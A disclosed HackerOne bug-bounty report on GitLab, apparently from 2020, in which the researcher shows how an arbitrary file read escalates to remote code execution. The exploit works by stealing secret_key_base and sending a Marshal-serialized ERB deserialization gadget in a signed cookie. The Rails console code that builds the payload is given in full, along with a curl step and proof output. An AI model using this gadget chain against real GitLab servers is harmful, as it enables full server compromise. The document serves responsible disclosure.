 Learn more about HackerOne
Log in
vakzz posted a comment.
Mar 24th (3 years ago)
Thanks for the triage payment and for the updates!
It's possible to turn this into an RCE as the cookies_serializer is set to :hybrid by default.
The can be done by first grabbing the secret_key_base from /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml using the
arbitrary file read and then use the experimentation_subject_id cookie with a Marshalled payload.
A payload can be generated by changing your own gitlab instances secret_key_base to match, then running the following in a rails console
Code 398 Bytes
Wrap lines Copy Download
1 request = ActionDispatch::Request.new(Rails.application.env_config)
2 request.env["action_dispatch.cookies_serializer"] = :marshal
3 cookies = request.cookie_jar
4
5 erb = ERB.new("<%= `echo vakzz was here > /tmp/vakzz` %>")
6 depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation
7 cookies.signed[:cookie] = depr
8 puts cookies[:cookie]
Then send this cookie to the server:
Code 607 Bytes
Wrap lines Copy Download
1 curl -vvv 'http://gitlab-vm.local/users/sign_in' -b "experimentation_subject_id=
And it will be executed:
Code 31 Bytes
Wrap lines Copy Download
1 $ cat /tmp/vakzz
2 vakzz was here
Reported March 23, 2020 11:54am +0100
vakzz
Participants
State Resolved ()
Reported to GitLab Managed
Disclosed April 27, 2020 4:15pm +0000
Severity Critical (9 ~ 10)
Weakness Path Traversal
Bounty $20,000
Time spent None
CVE ID None
Account de... None